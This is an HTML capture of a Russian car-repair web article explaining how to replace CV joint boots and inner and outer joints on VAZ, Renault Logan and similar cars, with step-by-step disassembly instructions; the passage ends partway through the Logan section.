

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/zamena-pylnika-srusa-bez-snatia/
body_size: 36892
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Замена пыльника внутреннего шруса: пошаговая инструкция, фото, видео</title>
	<meta name="description" content="Многие неисправности ШРУСа связаны с повреждением одной важной детали - пыльника. Постараемся разобраться, что такое пыльник ШРУС? Как заменить пыльники своими руками?" />
	<link rel="canonical" href="https://balancing.ru/zamena-pylnika-srusa-bez-snatia/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замена пыльника внутреннего шруса: пошаговая инструкция, фото, видео" />
	<meta property="og:description" content="Многие неисправности ШРУСа связаны с повреждением одной важной детали - пыльника. Постараемся разобраться, что такое пыльник ШРУС? Как заменить пыльники своими руками?" />
	<meta property="og:url" content="https://balancing.ru/zamena-pylnika-srusa-bez-snatia/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-10T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/3/0/b/30bf3ff1238940ceec773736332e983b.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/zamena-pylnika-srusa-bez-snatia/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/3/0/b/30bf3ff1238940ceec773736332e983b.jpg","contentUrl":"https://balancing.ru/wp-content/uploads/3/0/b/30bf3ff1238940ceec773736332e983b.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/zamena-pylnika-srusa-bez-snatia/#webpage","url":"https://balancing.ru/zamena-pylnika-srusa-bez-snatia/","name":"\u0417\u0430\u043c\u0435\u043d\u0430 \u043f\u044b\u043b\u044c\u043d\u0438\u043a\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u0448\u0440\u0443\u0441\u0430: \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f, \u0444\u043e\u0442\u043e, \u0432\u0438\u0434\u0435\u043e","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/zamena-pylnika-srusa-bez-snatia/#primaryimage"},"datePublished":"2020-12-10T00:00:00+00:00","dateModified":"2020-12-10T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u041c\u043d\u043e\u0433\u0438\u0435 \u043d\u0435\u0438\u0441\u043f\u0440\u0430\u0432\u043d\u043e\u0441\u0442\u0438 \u0428\u0420\u0423\u0421\u0430 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u043f\u043e\u0432\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435\u043c \u043e\u0434\u043d\u043e\u0439 \u0432\u0430\u0436\u043d\u043e\u0439 \u0434\u0435\u0442\u0430\u043b\u0438 - \u043f\u044b\u043b\u044c\u043d\u0438\u043a\u0430. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0435\u043c\u0441\u044f \u0440\u0430\u0437\u043e\u0431\u0440\u0430\u0442\u044c\u0441\u044f, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043f\u044b\u043b\u044c\u043d\u0438\u043a \u0428\u0420\u0423\u0421? \u041a\u0430\u043a \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u044b\u043b\u044c\u043d\u0438\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438?","breadcrumb":{"@id":"https://balancing.ru/zamena-pylnika-srusa-bez-snatia/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/zamena-pylnika-srusa-bez-snatia/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/zamena-pylnika-srusa-bez-snatia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u0417\u0430\u043c\u0435\u043d\u0430 \u0448\u0440\u0443\u0441\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e, \u043d\u0430\u0440\u0443\u0436\u043d\u043e\u0433\u043e, \u043f\u044b\u043b\u044c\u043d\u0438\u043a\u0430 + \u0444\u043e\u0442\u043e \u0438 \u0432\u0438\u0434\u0435\u043e"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Замена шруса своими руками: внутреннего, наружного, пыльника + фото и видео</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Замена шруса своими руками: внутреннего, наружного, пыльника + фото и видео</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Как производится покупка и замена пыльника ШРУСа без снятия ШРУСа: общие рекомендации</a></li><li><a href='#i-2'>Разборка привода</a></li><li><a href='#i-3'>Замена внутреннего ШРУСа своими руками</a></li><li><a href='#i-4'>Дополнительные разъяснения</a></li><li><a href='#i-5'>Причины замены пыльника</a></li><li><a href='#i-6'>Разборка привода и замена пыльника</a></li><li><a href='#i-7'>Замена пыльника ШРУСа на Рено Логан</a></li><li><a href='#i-8'>Инструкция замены</a></li><li><a href='#i-9'>Как зажать хомут на ШРУСе – механический способ</a></li><li><a href='#i-10'>Что делать, если пыльник порвался в дороге</a></li><li><a href='#i-11'>Разборка привода и замена пыльника</a></li><li><a href='#i-12'>Замена пыльника ЩРУСа на Шевроле Нива</a></li><li><a href='#i-13'>Замена пыльника без снятия ШРУСа</a></li><li><a href='#i-14'>Замена и ремонт пыльника</a></li><li><a href='#i-15'>Материал изготовления детали-«гармошки» и ее ресурс.</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Как производится покупка и замена пыльника ШРУСа без снятия ШРУСа: общие рекомендации</span></h2>
<p><img src="/wp-content/uploads/f/2/6/f26d69bd258e6aa5ad9955ffe2c72eea.jpeg" alt="" />В комплекте с самым чехлом обычно поставляется два хомута и смазка – именно этого набора хватает для полноценной замены. Смазка необходима для того, чтобы обеспечить работоспособность шарниру, а с помощью хомутов пыльник надежно крепится к осям ШРУСа. Автолюбитель не должен выбирать гофрированный пыльник «на глаз» &#8212; для каждого ШРУСа каждой модификации автомобиля существует соответствующее изделие, которое будет идеально подходить типу шарнира и техническим характеристикам самого автомобиля.</p>
<p>Технология замены ШРУСа без снятия ШРУСа требует определенных знаний и умений, а сам процесс не очень удобный. В любом случае, помимо самого набора с пыльником, вам понадобится подъемник или яма, набор рожковых и торцовых ключей, съемник для опоры и стопорных колец и другие инструменты. Часто необходима помощь еще одного человека.</p>
<p>Помните и о роли хомутов при установке пыльника – наиболее надежным признан самозатягивающийся хомут. Во время зажима необходимо выровнять давление внутри пыльника, а сами крепления необходимо затягивать таким образом, чтобы обеспечивалась герметичность.</p>
<p>Этап обратной установки деталей не является заключительным – после сборки привода необходимо долить масло в КПП и проверить работоспособность гранаты. Например, чтобы убедиться, что ШРУС не подклинивает, необходимо плавно тронуться на повернутых колесах. Через неделю желательно проверить посадку нового пыльника на шарнире.</p>
<h2><span id="i-2">Разборка привода</span></h2>
<p>
<img alt="" src="/wp-content/uploads/c/c/1/cc122f34f07670547ace20ea510fd0a3.jpg" /></p>
<p>Когда у вас весь привод окажется в руках, можно начать его разборку. Для этого потребуются тиски и ваша сила</p>
<p>
Обратите внимание на то, что даже пыльник заменить невозможно без снятия гранаты с полуоси. Перед началом проведения работ обязательно приобретите стопорные кольца, новые хомуты, гайку ступичную, необходимое количество смазки
</p>
<p>При условии, что у вас имеются все необходимые принадлежности, можно начинать ремонт. Также отметьте, что использование хомутов с червячным механизмом для крепления пыльника неприемлемо, так как он будет цепляться за элементы коробки передач или ступицы. </p>
<p>Старый наружный пыльник ШРУСа можно срезать, он вам больше не понадобится. Всю внутреннюю часть нужно промыть в ацетоне или керосине. Впрочем, можно использовать и растворитель, уайт-спирит. <a href='/zamena-salnika-hvostovika-zadnego-mosta-vaz-2107/'>Чтобы демонтировать с полуоси</a> шарнир, потребуется воспользоваться тисками. В них зажимаете полуось и, нанося резкие удары молотком через деревянную проставку по ШРУСу, выбиваете его. Стоит отметить, что использовать удобнее окажется бронзовый молоток, так как не потребуется проставка. А бронза не навредит металлу, из которого отлит шарнир. Аналогичным образом снимается и внутренняя граната.</p>
<h2><span id="i-3">Замена внутреннего ШРУСа своими руками</span></h2>
<p>Если успешно преодолеть вышеуказанные трудности, то замена этого узла пройдет значительно проще. Процесс смены внутреннего ШРУСа возможен только при нахождении под автомобилем, что также требует либо наличие специального углубления, либо подъемника. В целом, внутренний ШРУС заменяется практически так же, как и внешний.</p>
<p>Сам процесс ремонтных работ выглядит следующим образом:</p>
<ol>
<li>Сначала снимаются болты крепеления (обычно их шесть). После этого весь шарнир держится только на одном фланце в КПП;</li>
<li>Максимально выкрутив руль в одну сторону, добиваемся выпадения ШРУСа.</li>
<li>Все комплектующие ШРУСа снимаются, проводится их диагностика, замена и смазка, после чего все действия повторяются в обратном порядке.</li>
</ol>
<p>
<img src="/wp-content/uploads/8/4/b/84b8f333b3f9878ad72eb467e81035aa.jpeg" alt="" data-src="/wp-content/uploads/2/b/6/2b6c9ee59068f8aab3786bbec6b7ee45.jpeg" /></p>
<p>Замена внутреннего ШРУСа своими руками</p>
<p>Более подробно про замену внутреннего (и внешнего) ШРУСа можете посмотреть в этом видеоролике:</p>
</p>
<p><iframe loading="lazy" title="Замена ШРУСа наружного и внутреннего: подробное видео!" width="500" height="281" src="https://www.youtube.com/embed/69ECtR4Jc4Q?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-4">Дополнительные разъяснения</span></h2>
<p>В общем изначально выворачивают пыльник ШРУСа <a href='/hyundai-santa-fe/'>хендай санта фе</a> или любого другого автомобиля на изнанку и в таком виде, вывернутом на изнанку и натягивают на конус, кстати, конус перед этим смажьте маслом чтоб легче пыльник по нему скользил.</p>
<p>После того как пыльник натянут на конус в изнаночном состоянии, сам конус широкой стороной одевают на ШРУС и стягивают с него пыльник, когда пыльник уже стянут, его берут за широкий край и  тянут назад тем самым одевая его <a href='/kak-zatanut-homut-na-pylnik-srusa/'>на пыльник ШРУСа</a>. Вот и все, посмотрите ещё раз видео выше и вам всё станет понятно.</p>
<p>А такой конус для одевания пыльника на шрус можно изготовить  из чего угодно, хоть из железа, свернуть кульком и заварить сваркой, потом всё хорошенечко зачистить, чтоб не было не швов не зацепок, лучше делать из нержавейки и скользит хорошо и смотрится красиво и очень надёжно.</p>
<h2><span id="i-5">Причины замены пыльника</span></h2>
<p>Ресурс ШРУСов может очень быстро сократиться из-за поврежденных пыльников. Попадающие внутрь «гранаты» грязь и пыль работают как абразив.</p>
<p>А поскольку элементы шарнира являются сильнонагруженными и постоянно контактируют между собой, попавшая грязь очень быстро повреждает их и «граната» выходит из строя.</p>
<p>Даже если не проверять состояние пыльника, шарнир о своем повреждении сам просигнализирует.</p>
<p>К примеру, как показано на фото ниже ШРУС провернуло.</p>
<p><img src="/wp-content/uploads/3/0/b/30bf3ff1238940ceec773736332e983b.jpg" alt="" /></p>
<p>При выполнении поворотов, ШРУС с попавшей в него грязью, начнет сильно трещать. Если быстро не устранить повреждение, «граната» в скором времени попросту распадется и придется ее полностью заменять.</p>
<p>Но замена ШРУСа обойдется значительно дороже, чем пыльника. Поэтому обнаружив повреждение пыльника, или услышав треск ШРУСа лучше сразу же заняться устранением неисправности.</p>
<p>А устраняется такая неисправность путем замены пыльника, промывки ШРУСа и закладки в него новой смазки.</p>
<p>Далее рассмотрим последовательность действий по <a href='/zamena-srusa-vaz-2109/'>замене внешнего пыльника ШРУСа</a> переднеприводных ВАЗов на примере модели 2199.</p>
<p>Похожие работы проводятся и на моделях ВАЗ 2110, 2114, поэтому проблем у владельцев этих автомобилей, после прочтения статьи, мы <a href='/honda-cr-v-2008-otzyvy-vladelcev/'>надеемся не будет</a>.</p>
<p>Внешний пыльник выбираем потому, что он повреждается значительно чаще, чем внутренний, поскольку располагается возле ступицы колеса и воздействие на него происходит интенсивнее, поэтому и шанс появления трещины на нем больше.</p>
<p><img src="/wp-content/uploads/4/c/8/4c8a4af1b66138cb790622aff9c87607.jpg" alt="" /></p>
<h2><span id="i-6">Разборка привода и замена пыльника</span></h2>
<p>Машина загоняется на яму, под колеса ставятся упоры, само авто оставляется на первой передаче.</p>
<p>Перед полным снятием колеса, послабляются все гайки его крепления.</p>
<p>Также снимается защитный колпачок гайки крепления привода к ступице.</p>
<p><img src="/wp-content/uploads/f/8/6/f869d54b0e66086fee34a78346600059.jpg" alt="" /></p>
<p>Чтобы гайка не откручивалась с вала, она по окружности накернена, из-за чего на ней есть загибы, входящие в паз, проделанный в валу.</p>
<p>Эти загибы нужно выровнять, делается это тонкой отверткой или выколоткой и молотком.</p>
<p>После выравнивания загибов, при помощи головки и мощного воротка гайка выкручивается, а также снимается шайба, находящаяся под ней.</p>
<p><img src="/wp-content/uploads/0/5/9/059f3770e42637dff818f632e877ad43.jpg" alt="" /></p>
<p>Далее машина выдомкрачивается и под его пороги ставятся деревянные подставки.</p>
<p>Выкручиваются гайки крепления колеса и последнее снимается.</p>
<p>Дальше производятся работы под автомобилем.</p>
<p>Если имеется защита картера, она откручивается. Затем через сливную пробку в подготовленную емкость сливается масло из КПП.</p>
<p>Далее нужно открутить два болта крепления нижней шаровой опоры к ступице.</p>
<p><img src="/wp-content/uploads/9/d/4/9d46c02f20135fbc58fee14744c05f5d.jpg" alt="" /></p>
<p>Это даст возможность смещаться последней вбок. Заодно можно проверить состояние самой опоры.</p>
<p>Руль нужно выкрутить до упора влево, чтобы привод полностью сместился во внутреннем ШРУСу, обеспечивая минимальную его длину.</p>
<p>После этого ступица снимается со шлицов приводного вала.</p>
<p><img src="/wp-content/uploads/b/3/a/b3ae5960b0f2d973cd0d6f099aeeab65.jpg" alt="" /></p>
<p>Внешняя сторона привода будет извлечена.</p>
<p>Далее можно пойти двумя путями.</p>
<p>Сбить внешнюю «гранату», не извлекая внутренний ШРУС.</p>
<p>Для этого нужно снять хомуты крепления пыльника, а затем последний разрезать, а далее вытереть имеющуюся смазку на шарнире.</p>
<p>Затем нужно исключить возможность сдвигаться приводу на внутреннем шарнире.</p>
<p>Для этого берутся малые тиски или попковый ключ, вал зажимается в них и крепко удерживается в руках.</p>
<p>Помощник при помощи проставки с мягкого метала и молотка сбивает ШРУС, нанося удары по внутренней обойме шарнира.</p>
<p>При таком методе сливать масло с коробки не нужно. Но существует возможность при нанесении ударов выскакивания внутренней обоймы из внешней внутреннего ШРУСа.</p>
<p><img src="/wp-content/uploads/1/b/d/1bd8f7835e876047909822546cfa2d27.jpg" alt="" /></p>
<p>Также сбивать «гранату» таким способом не очень удобно, поскольку выполнятся эта работа будет в ограниченном пространстве.</p>
<p>Полное извлечение привода с автомобиля. Для этого между корпусом КПП и внутренним шарниром загоняется монтировка и движениями вперед-назад вытягивается вал, входящий в КПП.</p>
<p>После этого привод полностью снимается.</p>
<p><img src="/wp-content/uploads/3/e/4/3e404ec9aeb2150204d9ff1dfcef613e.jpg" alt="" /></p>
<p>
ВАЖНО. При таком методе масло сливать нужно обязательно
</p>
<p>Достоинством этого метода является также и возможность оценки состояния и замены сальника КПП, через который часто протекает масло.</p>
<p>В дальнейшем будем рассматривать работы при полностью снятом приводе.</p>
<h2><span id="i-7">Замена пыльника ШРУСа на Рено Логан</span></h2>
<p>А вот у популярного <a href='/zamena-pylnika-naruznogo-srusa-reno-logan/'>Рено Логан замена внутреннего пыльника</a> делается несколько по-другому, поскольку конструкция привода – иная.</p>
<p>Для замены поврежденного пыльника потребуется полное снятие приводного вала.</p>
<p>Требуемые инструменты описаны выше, снова будем работать с левым пыльником, а последовательность работ такова.</p>
<p>Перед снятием колеса нужно попустить гайку крепления привода к ступице. Она находится по центру с внешней стороны.</p>
<p>Если не сделать этого до снятия колеса, в дальнейшем открутить ее будет невозможно.</p>
<p>Затем авто поддомкрачивается и колесо снимается. <a href='/kak-proverit-forsunki-ne-snimaa-s-dvigatela/'>После этого нужно</a> слить с КПП масло, поэтому потребуется забираться под авто, снимать защиту картера и выкручивать сливную пробку.</p>
<p>Чтобы снять ступицу с привода, нужно от нее открутить и отсоединить все элементы подвески. После чего ступица снимается со шлицов приводного вала.</p>
<p>Переходим к внутренней части.</p>
<p>Внутренний пыльник прижат к корпусу КПП креплением с тремя болтами, которые нужно выкрутить. После этого приводной вал полностью извлекается.</p>
<p>Чтобы снять пыльник, потребуется снятие стопорного кольца на конце вала и стягивание со шлицов внутренней обоймы, сделанной в виде трипоида. После этого поврежденный элемент снимается.</p>
<p>Перед установкой нового пыльника желательно сразу поменять и пылеотражающую втулку и сальник, установленные перед пыльником.</p>
<p>После одевания на вал нового элемента, на него устанавливается трипоид и его стопорное кольцо.</p>
